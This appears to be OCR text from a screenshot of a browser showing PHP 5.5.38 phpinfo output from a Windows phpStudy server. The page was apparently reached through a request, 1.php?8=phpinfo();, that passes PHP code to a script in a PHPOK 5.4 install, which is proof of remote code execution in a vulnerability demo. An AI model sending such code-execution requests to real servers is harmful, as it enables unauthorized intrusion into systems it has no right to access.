 192.168.1.2/PHPOK54/1.php?8=phpinfo();
6
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.5.38
php
System Windows NT COLASOFT 6.2 build 9200 (Windows 8) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212